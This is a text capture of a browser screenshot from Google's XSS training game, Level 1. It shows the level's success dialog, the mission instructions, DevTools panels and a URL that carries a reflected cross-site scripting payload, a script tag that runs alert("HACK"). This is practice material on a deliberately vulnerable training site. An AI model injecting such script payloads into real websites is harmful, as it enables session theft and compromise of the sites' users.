 xss-game.appspot.com/level1
B
SuperSport
YouTube
CadMapper
Chief Surveyor Gen...
UnityAssets
Gmail
Microsoft Office
ane Web GIS -...
CoJ Zoning
ESSEX
Essex Email
Inspect with Chrom...
»
Other bookmarks
xss-game.appspot.com says
Congratulations, you executed an alert:
HACK
You can now advance to the next level.
OK
[1/6] Level 1: He
Mission D
This level demonstrates a common cause
is directly included in the
Interact with the vulnerable application window below and find a way to make it
execute JavaScript of your choosing. You can take actions inside the vulnerable
window or directly edit its URL bar.
Mission Objective
Inject a script to pop up a JavaScript alert() in the frame below.
Once you show the alert you will be able to advance to the next level.
Your Target
I am vulnerable
URL https://xss-game.appspot.com/level1/frame?query=<script>alert("HACK")</script> Go
FourOrFour
Sorry, no results were found for . Try again.
Target code (toggle)
Hints 0/3 (show)
Elements Console » 4
<!DOCTYPE html>
<html>
<head>…</head>
<body> == $0
<h1 id="level-title">[1/6]&nbsp; Level 1: Hello, world of
XSS</h1>
<div id="instructions">…</div>
<div id="game-frame-container">…</div>
<h2>…</h2>
<iframe id="source-frame" src="/level1/source">…</iframe>
<h2>…</h2>
<div id="hints">…</div>
</body>
</html>
html body
Styles Computed Layout Event Listeners DOM Breakpoints »
Filter :hov .cls +
element.style {
Console What's New Issues
top Filter Default levels
4 Issues: 4